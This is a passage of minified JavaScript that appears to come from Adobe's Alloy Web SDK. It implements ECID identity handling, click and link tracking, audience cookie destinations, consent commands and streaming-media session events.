Error("Legacy opt-in was declined."))}),!0)}else t()})),oi=e=>{const t=e.Visitor;return Te(t)&&Te(t.getInstance)&&t},ri=({logger:e,orgId:t,awaitVisitorOptIn:a})=>()=>{const n=oi(window);return n?a({logger:e}).then((()=>(e.info("Delaying request while using Visitor to retrieve ECID from server."),new Promise((a=>{n.getInstance(t,{}).getMarketingCloudVisitorID((t=>{e.info("Resuming previously delayed request that was waiting for ECID from Visitor."),a(t)}),!0)}))))).catch((t=>{t?e.info(`${t.message}, retrieving ECID from experience edge`):e.info("An error occurred while obtaining the ECID from Visitor.")})):Promise.resolve()},ii=({processIdSyncs:e})=>t=>e(t.getPayloadsByType("identity:exchange")),si=({doesIdentityCookieExist:e,setDomainForInitialIdentityPayload:t,addLegacyEcidToPayload:a,awaitIdentityCookie:n,logger:o})=>{let r;const i=e=>(t(e),a(e.getPayload()));return({request:t,onResponse:a,onRequestFailure:s})=>{if(e())return t.setIsIdentityEstablished(),Promise.resolve();if(r){o.info("Delaying request while retrieving ECID from server.");const e=r;return r=e.catch((()=>n({onResponse:a,onRequestFailure:s}))),r.catch((()=>{})),e.then((()=>{o.info("Resuming previously delayed request."),t.setIsIdentityEstablished()})).catch((()=>i(t)))}return r=n({onResponse:a,onRequestFailure:s}),r.catch((()=>{})),i(t)}},li="CORE",ci=({thirdPartyCookiesEnabled:e,areThirdPartyCookiesSupportedByDefault:t})=>{const a={identity:{fetch:[ei]}};return e&&t()&&a.identity.fetch.push(li),e=>{e.mergeQuery(a)}},di=({thirdPartyCookiesEnabled:e,areThirdPartyCookiesSupportedByDefault:t})=>a=>{e&&t()&&a.setUseIdThirdPartyDomain()},ui=({getLegacyEcid:e,addEcidToPayload:t})=>a=>a.hasIdentity(ei)?Promise.resolve():e().then((e=>{e&&t(a,e)})),mi="adobe_mc",gi=e=>{try{return decodeURIComponent(e)}catch{return""}};const pi=300;var hi=({locationSearch:e,dateProvider:t,orgId:a,logger:n})=>o=>{if(o.hasIdentity(ei))return;let r=ie.default.parse(e)[mi];if(void 0===r)return;Array.isArray(r)&&(n.warn("Found multiple adobe_mc query string paramters, only using the last one."),r=r[r.length-1]);const i=r.split("|").reduce(((e,t)=>{const[a,n]=t.split("=");return e[a]=gi(n),e[a]=e[a].replace(/[^a-zA-Z0-9@.]/g,""),e}),{}),s=parseInt(i.TS,10),l=i.MCMID,c=gi(i.MCORGID);t().getTime()/1e3<=s+pi&&c===a&&l?(n.info(`Found valid ECID identity ${l} from the adobe_mc query string parameter.`),o.addIdentity(ei,{id:l})):n.info("Detected invalid or expired adobe_mc query string parameter.")},fi=(e,t)=>{e.addIdentity(ei,{id:t})},bi=({doesIdentityCookieExist:e,orgId:t,logger:a})=>({onResponse:n,onRequestFailure:o})=>new Promise(((r,i)=>{n((()=>{e()?r():(a.warn(`Identity cookie not found. This could be caused by any of the following issues:\n\t* The org ID ${t} configured in Alloy doesn't match the org ID specified in the edge configuration.\n\t* Experience edge was not able to set the identity cookie due to domain or cookie restrictions.\n\t* The request was canceled by the browser and not fully processed.`),i(new Error("Identity cookie not found.")))})),o((()=>{e()?r():i(new Error("Identity cookie not found."))}))})),vi=e=>e.getPayloadsByType("identity:result").reduce(((e,t)=>(t.namespace&&t.namespace.code&&(e[t.namespace.code]=t.id),e)),{}),yi=({sendEdgeNetworkRequest:e,createIdentityRequestPayload:t,createIdentityRequest:a,globalConfigOverrides:n})=>({namespaces:o,edgeConfigOverrides:r}={})=>{const i=Wo({payload:t(o),globalConfigOverrides:n,localConfigOverrides:r}),s=a(i);return e({request:s})},_i=({payload:e,datastreamIdOverride:t})=>Ro({payload:e,datastreamIdOverride:t,getAction:()=>"identity/acquire",getUseSendBeacon:()=>!1}),Pi=e=>{const t={query:{identity:{fetch:e}}};return Lo({content:t,addIdentity:xo(t),hasIdentity:No(t)})};const Di=/^([^?#]*)(\??[^#]*)(#?.*)$/,Ci=e=>""===e?"?":"?"===e?"":"&";var Si=({dateProvider:e,orgId:t})=>(a,n)=>{const o=Math.round(e().getTime()/1e3),r=encodeURIComponent(`TS=${o}|MCMID=${a}|MCORGID=${encodeURIComponent(t)}`),[,i,s,l]=n.match(Di);return`${i}${s}${Ci(s)}adobe_mc=${r}${l}`};const wi=Sn({namespaces:vn(Vn(ei,li)).nonEmpty().uniqueItems().default([ei]),edgeConfigOverrides:jn}).noUnknownFields().default({namespaces:[ei]});var Vi=({thirdPartyCookiesEnabled:e})=>t=>{const a=wi(t);if(!e&&a.namespaces.includes(li))throw new Error(`namespaces: The ${li} namespace cannot be requested when third-party cookies are disabled.`);return a};const Ii=({config:e,logger:t,consent:a,fireReferrerHideableImage:n,sendEdgeNetworkRequest:o,apexDomain:r,getBrowser:i,identity:s})=>{const{orgId:l,thirdPartyCookiesEnabled:c,edgeConfigOverrides:d}=e,u=ri({logger:t,orgId:l,awaitVisitorOptIn:ni}),m=be({logger:t,cookieJar:me}),g=ai({config:e,getEcidFromVisitor:u,apexDomain:r,cookieJar:m,isPageSsl:"https:"===window.location.protocol}),p=Lt({orgId:l}),h=yi({sendEdgeNetworkRequest:o,createIdentityRequestPayload:Pi,createIdentityRequest:_i,globalConfigOverrides:d}),f=xt({getBrowser:i}),b=di({thirdPartyCookiesEnabled:c,areThirdPartyCookiesSupportedByDefault:f}),v=ui({getLegacyEcid:g.getEcid,addEcidToPayload:fi}),y=hi({locationSearch:window.document.location.search,dateProvider:()=>new Date,orgId:l,logger:t}),_=bi({doesIdentityCookieExist:p,orgId:l,logger:t}),P=si({doesIdentityCookieExist:p,setDomainForInitialIdentityPayload:b,addLegacyEcidToPayload:v,awaitIdentityCookie:_,logger:t}),D=Jr({fireReferrerHideableImage:n,logger:t}),C=ii({processIdSyncs:D}),S=Si({dateProvider:()=>new Date,orgId:l}),w=Vi({thirdPartyCookiesEnabled:c}),V=ci({thirdPartyCookiesEnabled:c,areThirdPartyCookiesSupportedByDefault:f});return ti({addEcidQueryToPayload:V,addQueryStringIdentityToPayload:y,ensureSingleIdentity:P,setLegacyEcid:g.setEcid,handleResponseForIdSyncs:C,getNamespacesFromResponse:vi,getIdentity:h,consent:a,identity:s,appendIdentityToUrl:S,logger:t,getIdentityOptionsValidator:w})};Ii.namespace="Identity",Ii.configValidators=Xr;const ji=({config:e,componentRegistry:t})=>{const a=[...t.getCommandNames(),uo,mo].sort(),n={...e};Object.keys(e).forEach((t=>{const a=e[t];"function"==typeof a&&(n[t]=a.toString())}));const o=t.getComponentNames();return{version:kr,configs:n,commands:a,components:o}},Ei=({config:e,componentRegistry:t})=>({commands:{getLibraryInfo:{run:()=>({libraryInfo:ji({config:e,componentRegistry:t})})}}});Ei.namespace="LibraryInfo";var Oi=Object.freeze({__proto__:null,context:Hr,dataCollector:Zr,identity:Ii,libraryInfo:Ei});const ki=Kt(window),{fetch:xi,navigator:Ri}=window,Ti=Vo(),Ai=vt(window,me),Li=jo({fetch:xi}),Ni=dt(),Mi=$o({window:window,createNamespacedStorage:ki}),Wi=Mt({userAgent:window.navigator.userAgent}),Ki=({instanceName:e,logController:{setDebugEnabled:t,logger:a,createComponentLogger:n},components:o})=>{const r=Ln(),i=Tn(r),s=o.concat(Object.values(Oi)),l=e=>{t(e.enabled,{fromConfig:!1})},c=be({logger:a,cookieJar:me}),d=o=>{const l=_o({options:o,componentCreators:s,coreConfigValidators:Ti,createConfig:Do,logger:a,setDebugEnabled:t}),{orgId:d,targetMigrationEnabled:u}=l,m=Xo({orgId:d,targetMigrationEnabled:u}),g=zo({cookieJar:c,shouldTransferCookie:m,apexDomain:Ai,dateProvider:()=>new Date}),p=Te(Ri.sendBeacon)?Eo({sendBeacon:Ri.sendBeacon.bind(Ri),sendFetchRequest:Li,logger:a}):Li,h=Nn({logger:a,sendFetchRequest:Li,sendBeaconRequest:p,isRequestRetryable:gr,getRequestRetryDelay:yr}),f=cr({logger:a}),b=Mn({logger:a}),v=co({extractEdgeInfo:b}),y=dr({orgId:d,cookieJar:me}),_=ir({config:l,lifecycle:i,cookieTransfer:g,sendNetworkRequest:h,createResponse:v,processWarningsAndErrors:f,getLocationHint:y,getAssuranceValidationTokenParams:Mi}),P=Pr({lifecycle:i,cookieTransfer:g,createResponse:v,processWarningsAndErrors:f}),D=no({logger:a}),C=oo({generalConsentState:D,logger:a}),S=$n({config:l,logger:a,loggingCookieJar:c});S.initialize();const w=Ho({config:l,logger:a,lifecycle:i,consent:C,createEvent:io,createDataCollectionRequestPayload:Mo,createDataCollectionRequest:To,sendEdgeNetworkRequest:_,applyResponse:P});return Po({componentCreators:s,lifecycle:i,componentRegistry:r,getImmediatelyAvailableTools(t){const a=n(t);return{config:l,componentRegistry:r,consent:C,identity:S,eventManager:w,fireReferrerHideableImage:Ni,logger:a,lifecycle:i,sendEdgeNetworkRequest:_,handleError:Io({errorPrefix:`[${e}] [${t}]`,logger:a}),createNamespacedStorage:ki,apexDomain:Ai,getBrowser:Wi}}})},u=Io({errorPrefix:`[${e}]`,logger:a});return go({logger:a,configureCommand:d,setDebugCommand:l,handleError:u,validateCommandOptions:ho})},Gi=({eventManager:e,lifecycle:t,handleError:a})=>n=>{if(n.s_fe)return Promise.resolve();const o="composedPath"in n&&n.composedPath().length>0?n.composedPath()[0]:n.target,r=e.createEvent();return r.documentMayUnload(),t.onClick({event:r,clickedElement:o}).then((()=>r.isEmpty()?Promise.resolve():e.sendEvent(r))).then(zt).catch((e=>{a(e,"click collection")}))};var Ui=({eventManager:e,lifecycle:t,handleError:a})=>{const n=Gi({eventManager:e,lifecycle:t,handleError:a});document.addEventListener("click",n,!0)};const Fi="\\.(exe|zip|wav|mp3|mov|mpg|avi|wmv|pdf|doc|docx|xls|xlsx|ppt|pptx)$",$i=wn().regexp().default(Fi),Bi=Sn({clickCollectionEnabled:yn().default(!0),clickCollection:Sn({internalLinkEnabled:yn().default(!0),externalLinkEnabled:yn().default(!0),downloadLinkEnabled:yn().default(!0),sessionStorageEnabled:yn().default(!1),eventGroupingEnabled:yn().default(!1),filterClickProperties:_n()}).default({internalLinkEnabled:!0,externalLinkEnabled:!0,downloadLinkEnabled:!0,sessionStorageEnabled:!1,eventGroupingEnabled:!1}),downloadLinkQualifier:$i,onBeforeLinkClickSend:_n().deprecated('The field "onBeforeLinkClickSend" has been deprecated. Use "clickCollection.filterClickDetails" instead.')}),Hi="cppXYctnr";var qi=(e=document)=>null!==e.getElementById(Hi),zi=e=>{let t=e;return/^https?:\/\//i.test(t)||(t=`${window.location.protocol}//${e}`),new URL(t).hostname},Zi=(e,t)=>zi(e)!==zi(t);const Qi=(e,t)=>t&&("download"===t&&!e.downloadLinkEnabled||"exit"===t&&!e.externalLinkEnabled||"other"===t&&!e.internalLinkEnabled);var Ji=({config:e,logger:t,getClickedElementProperties:a,clickActivityStorage:n})=>{const{clickCollectionEnabled:o,clickCollection:r}=e;return o?({event:o,clickedElement:i})=>{const s=a({clickActivityStorage:n,clickedElement:i,config:e,logger:t}),l=s.linkType;qi()||(s.isValidLink()&&Qi(r,l)?t.info(`Cancelling link click event due to clickCollection.${l}LinkEnabled = false.`):!s.isInternalLink()||!r.eventGroupingEnabled||e.onBeforeLinkClickSend&&!r.filterClickDetails||Zi(window.location.hostname,s.linkUrl)?s.isValidLink()?(o.mergeXdm(s.xdm),o.mergeData(s.data),n.save({pageName:s.pageName,pageIDType:s.pageIDType})):s.isValidActivityMapData()&&n.save(s.properties):n.save(s.properties))}:()=>{}};const Xi=e=>({eventType:"web.webinteraction.linkClicks",web:{webInteraction:{name:e.linkName,region:e.linkRegion,type:e.linkType,URL:e.linkUrl,linkClicks:{value:1}}}}),Yi=e=>({__adobe:{analytics:{contextData:{a:{activitymap:{page:e.pageName,link:e.linkName,region:e.linkRegion,pageIDType:e.pageIDType}}}}}}),es=(e,t)=>{const{xdm:a,data:n,clickedElement:o}=e;if(t.clickedElement=o,a&&a.web&&a.web.webInteraction){const{name:e,region:n,type:o,URL:r}=a.web.webInteraction;t.linkName=e,t.linkRegion=n,t.linkType=o,t.linkUrl=r}if(n&&n.__adobe&&n.__adobe.analytics){const{contextData:e}=n.__adobe.analytics;if(e&&e.a&&e.a.activitymap){const{page:a,link:n,region:o,pageIDType:r}=e.a.activitymap;t.pageName=a||t.pageName,t.linkName=n||t.linkName,t.linkRegion=o||t.linkRegion,void 0!==r&&(t.pageIDType=r)}}};var ts=({properties:e,logger:t}={})=>{let a=e||{};return{get pageName(){return a.pageName},set pageName(e){a.pageName=e},get linkName(){return a.linkName},set linkName(e){a.linkName=e},get linkRegion(){return a.linkRegion},set linkRegion(e){a.linkRegion=e},get linkType(){return a.linkType},set linkType(e){a.linkType=e},get linkUrl(){return a.linkUrl},set linkUrl(e){a.linkUrl=e},get pageIDType(){return a.pageIDType},set pageIDType(e){a.pageIDType=e},get clickedElement(){return a.clickedElement},set clickedElement(e){a.clickedElement=e},get properties(){return{pageName:a.pageName,linkName:a.linkName,linkRegion:a.linkRegion,linkType:a.linkType,linkUrl:a.linkUrl,pageIDType:a.pageIDType}},isValidLink:()=>!!(a.linkUrl&&a.linkType&&a.linkName&&a.linkRegion),isInternalLink(){return this.isValidLink()&&"other"===a.linkType},isValidActivityMapData:()=>!!a.pageName&&!!a.linkName&&!!a.linkRegion&&void 0!==a.pageIDType,get xdm(){return a.filteredXdm?a.filteredXdm:Xi(this)},get data(){return a.filteredData?a.filteredData:Yi(this)},applyPropertyFilter(e){e&&!1===e(a)&&(t&&t.info(`Clicked element properties were rejected by filter function: ${JSON.stringify(this.properties,null,2)}`),a={})},applyOptionsFilter(e){const n=this.options;if(n&&n.clickedElement&&(n.xdm||n.data)){if(e&&!1===e(n))return t&&t.info(`Clicked element properties were rejected by filter function: ${JSON.stringify(this.properties,null,2)}`),void(this.options=void 0);this.options=n,a.filteredXdm=n.xdm,a.filteredData=n.data}},get options(){const e={};if(this.isValidLink()&&(e.xdm=this.xdm),this.isValidActivityMapData()&&(e.data=this.data),this.clickedElement&&(e.clickedElement=this.clickedElement),e.xdm||e.data)return e},set options(e){a={},e&&es(e,a)}}},as=({clickActivityStorage:e})=>t=>{if(qi())return;const a=e.load(),n=ts({properties:a});if(n.isValidLink()||n.isValidActivityMapData()){if(n.isValidLink()){const e=n.xdm;delete e.eventType,t.mergeXdm(e)}n.isValidActivityMapData()&&t.mergeData(n.data),e.save({pageName:n.pageName,pageIDType:n.pageIDType})}},ns=({window:e,getLinkName:t,getLinkRegion:a,getAbsoluteUrlFromAnchorElement:n,findClickableElement:o,determineLinkType:r})=>({clickedElement:i,config:s,logger:l,clickActivityStorage:c})=>{const{onBeforeLinkClickSend:d,clickCollection:u}=s,{filterClickDetails:m}=u,g=ts({logger:l});if(i){const l=o(i);if(l){g.clickedElement=i,g.linkUrl=n(e,l),g.linkType=r(e,s,g.linkUrl,l),g.linkRegion=a(l),g.linkName=t(l),
g.pageIDType=0,g.pageName=e.location.href;const o=c.load();o&&o.pageName&&(g.pageName=o.pageName,g.pageIDType=1),m?g.applyPropertyFilter(m):d&&g.applyOptionsFilter(d)}}return g};const os="clickData";var rs=({storage:e})=>({save:t=>{const a=JSON.stringify(t);e.setItem(os,a)},load:()=>{let t=null;const a=e.getItem(os);return a&&(t=JSON.parse(a)),t},remove:()=>{e.removeItem(os)}}),is=({clickActivityStorage:e})=>t=>{e.save({pageName:t.getContent().xdm.web.webPageDetails.name,pageIDType:1})},ss=(e,t)=>{const{clickCollectionEnabled:a,onBeforeLinkClickSend:n,downloadLinkQualifier:o}=e;!1===a&&(n&&t.warn("The 'onBeforeLinkClickSend' configuration was provided but will be ignored because clickCollectionEnabled is false."),o&&o!==Fi&&t.warn("The 'downloadLinkQualifier' configuration was provided but will be ignored because clickCollectionEnabled is false."))},ls=e=>e&&e.replace(/\s+/g," ").trim();const cs=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i;var ds=e=>!(e&&e.nodeName&&e.nodeName.match(cs));const us=e=>{let t=[],a=!1;return ds(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((e=>{const n=us(e);t=t.concat(n.supportedNodes),a=a||n.includesUnsupportedNodes}))):a=!0,{supportedNodes:t,includesUnsupportedNodes:a}},ms=(e,t,a)=>{let n;return a&&a!==e.nodeName.toUpperCase()||(n=e.getAttribute(t)),n},gs=e=>{const t={texts:[]};return e.supportedNodes.forEach((e=>{e.getAttribute&&(t.alt||(t.alt=ls(e.getAttribute("alt"))),t.title||(t.title=ls(e.getAttribute("title"))),t.inputValue||(t.inputValue=ls(ms(e,"value","INPUT"))),t.imgSrc||(t.imgSrc=ls(ms(e,"src","IMG")))),e.nodeValue&&t.texts.push(e.nodeValue)})),t},ps=/^(HEADER|MAIN|FOOTER|NAV)$/i,hs=e=>{let t;return"region"===e.role&&qt(e["aria-label"])&&(t=e["aria-label"]),t},fs=e=>{let t;return e&&e.nodeName&&e.nodeName.match(ps)&&(t=e.nodeName),t};var bs=(e,t)=>{const a=e.location.href;let n=t.href||"";"string"!=typeof n&&(n="");try{return new URL(n,a).href}catch{return a}},vs=e=>!(!e.href||"A"!==e.tagName&&"AREA"!==e.tagName||e.onclick&&e.protocol&&!(e.protocol.toLowerCase().indexOf("javascript")<0)),ys=e=>!!e&&!!e.onclick,_s=e=>{if("INPUT"===e.tagName){const t=e.getAttribute("type");if("submit"===t)return!0;if("image"===t&&e.src)return!0}return!1},Ps=e=>"BUTTON"===e.tagName&&"submit"===e.type,Ds=e=>{const t=e.indexOf("?"),a=e.indexOf("#");return t>=0&&(t<a||a<0)?e.substring(0,t):a>=0?e.substring(0,a):e},Cs=(e,t,a)=>{let n=!1;if(t)if(a&&a.download)n=!0;else if(e){const a=new RegExp(e),o=Ds(t).toLowerCase();n=a.test(o)}return n},Ss=(e,t)=>{let a=!1;if(t&&e.location.hostname){const n=e.location.hostname.toLowerCase();a=Ds(t).toLowerCase().indexOf(n)<0}return a},ws=e=>{const t=e.getContent();return void 0!==t.xdm&&void 0!==t.xdm.web&&void 0!==t.xdm.web.webPageDetails&&void 0!==t.xdm.web.webPageDetails.name},Vs=()=>{const e={};return{getItem:t=>e[t],setItem:(t,a)=>{e[t]=a},removeItem:t=>{delete e[t]}}};const Is=ns({window:window,getLinkName:e=>{let t=ls(e.innerText||e.textContent);const a=us(e);if(!t||a.includesUnsupportedNodes){const e=gs(a);t=ls(e.texts.join("")),t||(t=e.alt||e.title||e.inputValue||e.imgSrc)}return t||""},getLinkRegion:e=>{let t,a=e.parentNode;for(;a;){if(t=ls(a.id||hs(a)||fs(a)),t)return t;a=a.parentNode}return"BODY"},getAbsoluteUrlFromAnchorElement:bs,findClickableElement:e=>{let t=e;for(;t&&(!t.nodeName||"BODY"!==t.nodeName);){if(vs(t)||ys(t)||_s(t)||Ps(t))return t;t=t.parentNode}return null},determineLinkType:(e,t,a,n)=>{let o="other";return qt(a)&&(Cs(t.downloadLinkQualifier,a,n)?o="download":Ss(e,a)&&(o="exit")),o}});let js;const Es=e=>{if(!js){const t=Kt(window)(e.orgId||""),a=Vs(),n=e.clickCollection.sessionStorageEnabled?t.session:a;js=rs({storage:n})}},Os=({config:e,eventManager:t,handleError:a,logger:n})=>{ss(e,n);const o=e.clickCollection;js||Es(e);const r=Ji({config:e,logger:n,clickActivityStorage:js,getClickedElementProperties:Is}),i=as({clickActivityStorage:js}),s=is({clickActivityStorage:js});return{lifecycle:{onComponentsRegistered(e){const{lifecycle:n}=e;Ui({eventManager:t,lifecycle:n,handleError:a})},onClick({event:e,clickedElement:t}){r({event:e,clickedElement:t})},onBeforeEvent({event:e}){ws(e)&&(o.eventGroupingEnabled&&i(e),s(e,n,js))}}}};Os.namespace="ActivityCollector",Os.configValidators=Bi,Os.buildOnInstanceConfiguredExtraParams=({config:e,logger:t})=>(js||Es(e),{getLinkDetails:a=>Is({clickActivityStorage:js,clickedElement:a,config:e,logger:t}).properties});const ks=e=>`URL destination succeeded: ${e.spec.url}`;var xs=({fireReferrerHideableImage:e,logger:t,cookieJar:a,isPageSsl:n})=>{const o=n?{sameSite:"none",secure:!0}:{},r=e=>{e.filter((e=>"cookie"===e.type)).forEach((e=>{const{name:t,value:n,domain:r,ttlDays:i}=e.spec;a.set(t,n||"",{domain:r||"",expires:i||10,...o})}))},i=a=>{const n=a.filter((e=>"url"===e.type));return Promise.all(n.map((a=>e(a.spec).then((()=>{t.info(ks(a))})).catch((()=>{}))))).then(zt)};return e=>(r(e),i(e))},Rs=({processDestinations:e})=>{const t=({response:t})=>{const a=t.getPayloadsByType("activation:push");return e(a)},a=({response:e})=>({destinations:e.getPayloadsByType("activation:pull")});return({response:e})=>t({response:e}).then((()=>a({response:e})))};const Ts=({logger:e,fireReferrerHideableImage:t})=>{const a=me.withConverter({write:e=>encodeURIComponent(e)}),n=be({logger:e,cookieJar:a}),o=xs({fireReferrerHideableImage:t,logger:e,cookieJar:n,isPageSsl:"https:"===window.location.protocol});return{lifecycle:{onResponse:Rs({processDestinations:o})},commands:{}}};Ts.namespace="Audiences";var As=({storedConsent:e,taskQueue:t,defaultConsent:a,consent:n,sendSetConsentRequest:o,validateSetConsentOptions:r,consentHashStore:i,doesIdentityCookieExist:s})=>{const l={[Jn]:a};let c=e.read();const d=s(),u=void 0!==c[Jn];d&&u||i.clear(),d||(e.clear(),c={}),n.initializeConsent(l,c);const m=()=>{if(0===t.length){const t=e.read();void 0!==t[Jn]&&n.setConsent(t)}};return{commands:{setConsent:{optionsValidator:r,run:({consent:e,identityMap:a,edgeConfigOverrides:r})=>{n.suspend();const s=i.lookup(e);return t.addTask((()=>s.isNew()?o({consentOptions:e,identityMap:a,edgeConfigOverrides:r}):Promise.resolve())).then((()=>s.save())).finally(m)}}},lifecycle:{onResponse:m,onRequestFailure:m}}},Ls=e=>pt(JSON.stringify(ea(e)));const Ns=({standard:e,version:t})=>`${e}.${t}`;var Ms=({storage:e})=>({clear(){e.clear()},lookup(t){const a={},n=e=>{const t=Ns(e),{standard:n,version:o,...r}=e;return a[t]||(a[t]=Ls(r).toString()),a[t]};return{isNew:()=>t.some((t=>{const a=Ns(t),o=e.getItem(a);return null===o||o!==n(t)})),save(){t.forEach((t=>{const a=Ns(t);e.setItem(a,n(t))}))}}}}),Ws=()=>{const e={};return{...Lo({content:e,addIdentity:(t,a)=>{e.identityMap=e.identityMap||{},e.identityMap[t]=e.identityMap[t]||[],e.identityMap[t].push(a)},hasIdentity:t=>void 0!==(e.identityMap&&e.identityMap[t])}),setConsent:t=>{e.consent=t}}},Ks=({payload:e,datastreamIdOverride:t})=>Ro({payload:e,datastreamIdOverride:t,getAction:()=>"privacy/set-consent",getUseSendBeacon:()=>!1}),Gs=({parseConsentCookie:e,orgId:t,cookieJar:a})=>{const n=Pt(t,Tt);return{read(){const t=a.get(n);return t?e(t):{}},clear(){a.remove(n)}}},Us=({createConsentRequestPayload:e,createConsentRequest:t,sendEdgeNetworkRequest:a,edgeConfigOverrides:n})=>({consentOptions:o,identityMap:r,edgeConfigOverrides:i})=>{const s=Wo({payload:e(),globalConfigOverrides:n,localConfigOverrides:i});s.payload.setConsent(o),le(r)&&Object.keys(r).forEach((e=>{r[e].forEach((t=>{s.payload.addIdentity(e,t)}))}));const l=t(s);return a({request:l}).then((()=>{}))},Fs=e=>e.split(";").reduce(((e,t)=>{const[a,n]=t.split("=");return e[a]=n,e}),{}),$s=Sn({consent:vn(bn()).required().nonEmpty(),identityMap:In,edgeConfigOverrides:jn}).noUnknownFields().required(),Bs=Sn({defaultConsent:Vn(Bn,Hn,qn).default(Bn)});const Hs=({config:e,consent:t,sendEdgeNetworkRequest:a,createNamespacedStorage:n})=>{const{orgId:o,defaultConsent:r}=e,i=Gs({parseConsentCookie:Fs,orgId:o,cookieJar:me}),s=ve(),l=Us({createConsentRequestPayload:Ws,createConsentRequest:Ks,sendEdgeNetworkRequest:a,edgeConfigOverrides:e.edgeConfigOverrides}),c=n(`${_t(o)}.consentHashes.`),d=Ms({storage:c.persistent}),u=Lt({orgId:o});return As({storedConsent:i,taskQueue:s,defaultConsent:r,consent:t,sendSetConsentRequest:l,validateSetConsentOptions:$s,consentHashStore:d,doesIdentityCookieExist:u})};Hs.namespace="Consent",Hs.configValidators=Bs;var qs=()=>({eventMergeId:l()});t.createEventMergeId=qs;var zs=({createEventMergeId:e})=>({commands:{createEventMergeId:{run:e}}});const Zs=()=>zs({createEventMergeId:qs});Zs.namespace="EventMerge";var Qs={PAUSE:"media.pauseStart",PLAY:"media.play",BUFFER_START:"media.bufferStart",AD_START:"media.adStart",Ad_BREAK_START:"media.adBreakStart",SESSION_END:"media.sessionEnd",SESSION_START:"media.sessionStart",SESSION_COMPLETE:"media.sessionComplete",PING:"media.ping",AD_BREAK_COMPLETE:"media.adBreakComplete",AD_COMPLETE:"media.adComplete",AD_SKIP:"media.adSkip",BITRATE_CHANGE:"media.bitrateChange",CHAPTER_COMPLETE:"media.chapterComplete",CHAPTER_SKIP:"media.chapterSkip",CHAPTER_START:"media.chapterStart",ERROR:"media.error",STATES_UPDATE:"media.statesUpdate"},Js=({mediaRequestPayload:e,action:t})=>Ro({payload:e,edgeSubPath:"/va",getAction:()=>t,getUseSendBeacon:()=>!1}),Xs=({config:e,eventManager:t,consent:a,sendEdgeNetworkRequest:n,setTimestamp:o})=>({createMediaEvent({options:a}){const n=t.createEvent(),{xdm:r}=a;if(o(r),n.setUserXdm(r),r.eventType===Qs.AD_START){const{advertisingDetails:t}=a.xdm.mediaCollection;n.mergeXdm({mediaCollection:{advertisingDetails:{playerName:t.playerName||e.streamingMedia.playerName}}})}return n},createMediaSession(a){const{playerName:n,channel:o,appVersion:r}=e.streamingMedia,i=t.createEvent(),{sessionDetails:s}=a.xdm.mediaCollection;return i.setUserXdm(a.xdm),i.mergeXdm({eventType:Qs.SESSION_START,mediaCollection:{sessionDetails:{playerName:s.playerName||n,channel:s.channel||o,appVersion:s.appVersion||r}}}),i},augmentMediaEvent({event:e,playerId:t,getPlayerDetails:a,sessionID:n}){if(!t||!a)return e;const{playhead:o,qoeDataDetails:r}=a({playerId:t});return e.mergeXdm({mediaCollection:{playhead:ra(o),qoeDataDetails:r,sessionID:n}}),e},trackMediaSession({event:e,mediaOptions:a,edgeConfigOverrides:n}){const o={mediaOptions:a,edgeConfigOverrides:n};return t.sendEvent(e,o)},trackMediaEvent({event:e,action:t}){const o=Mo(),r=Js({mediaRequestPayload:o,action:t});return o.addEvent(e),e.finalize(),a.awaitConsent().then((()=>n({request:r}).then((()=>({})))))}}),Ys={MAIN:"main",COMPLETED:"completed"},el=()=>{let e;return{getSession:t=>e[t]||{},storeSession:({playerId:t,sessionDetails:a})=>{void 0===e&&(e={}),e[t]=a},stopPing:({playerId:t})=>{const a=e[t];a&&(clearTimeout(a.pingId),a.pingId=null,a.playbackState=Ys.COMPLETED)},savePing:({playerId:t,pingId:a,playbackState:n})=>{e[t]&&(e[t].pingId&&clearTimeout(e[t].pingId),e[t].pingId=a,e[t].playbackState=n)}}};const tl=(e,t)=>e===Qs.AD_START||e===Qs.Ad_BREAK_START||e===Qs.AD_SKIP||e===Qs.AD_COMPLETE?"ad":e===Qs.AD_BREAK_COMPLETE||e===Qs.CHAPTER_COMPLETE||e===Qs.CHAPTER_START||e===Qs.CHAPTER_SKIP||e===Qs.SESSION_START?"main":e===Qs.SESSION_END||e===Qs.SESSION_COMPLETE?"completed":t;var al=({mediaEventManager:e,mediaSessionCacheManager:t,config:a})=>{const n=o=>{const r=e.createMediaEvent({options:o}),{playerId:i,xdm:s}=o,{eventType:l}=s,c=l.split(".")[1],{getPlayerDetails:d,sessionPromise:u,playbackState:m}=t.getSession(i);return u.then((o=>o.sessionId?(e.augmentMediaEvent({event:r,eventType:l,playerId:i,getPlayerDetails:d,sessionID:o.sessionId}),e.trackMediaEvent({event:r,action:c}).then((()=>{if(i)if(l===Qs.SESSION_COMPLETE||l===Qs.SESSION_END)t.stopPing({playerId:i});else{const e=tl(l,m);if("completed"===e)return;const o="ad"===e?a.streamingMedia.adPingInterval:a.streamingMedia.mainPingInterval,r=setTimeout((()=>{const e={playerId:i,xdm:{eventType:Qs.PING}};n(e)}),1e3*o);t.savePing({playerId:i,pingId:r,playbackState:e})}}))):Promise.reject(new Error(`Failed to trigger media event: ${l}. Session ID is not available for playerId: ${i}.`))))};return e=>n(e)},nl=({config:e,mediaEventManager:t,mediaSessionCacheManager:a,legacy:n=!1})=>o=>{if(!e.streamingMedia)return Promise.reject(new Error("Streaming media is not configured."));const{playerId:r,getPlayerDetails:i,edgeConfigOverrides:s}=o,l=t.createMediaSession(o);t.augmentMediaEvent({event:l,playerId:r,getPlayerDetails:i});const c=t.trackMediaSession({event:l,mediaOptions:{playerId:r,getPlayerDetails:i,legacy:n},edgeConfigOverrides:s});return a.storeSession({playerId:r,sessionDetails:{sessionPromise:c,getPlayerDetails:i,playbackState:Ys.MAIN}}),c},ol=e=>!Ht(e)||!e.trim(),rl=({mediaSessionCacheManager:e,config:t,trackMediaEvent:a})=>({response:n,playerId:o,getPlayerDetails:r})=>{const i=n.getPayloadsByType("media-analytics:new-session");if(Ae(i)){const{sessionId:n}=i[0];if(ol(n))return{};if(!o||!r)return{sessionId:n};const s=setTimeout((()=>{a({playerId:o,xdm:{eventType:Qs.PING}})}),1e3*t.streamingMedia.mainPingInterval);return e.savePing({playerId:o,pingId:s,playbackState:Ys.MAIN}),{sessionId:n}}return{}};const 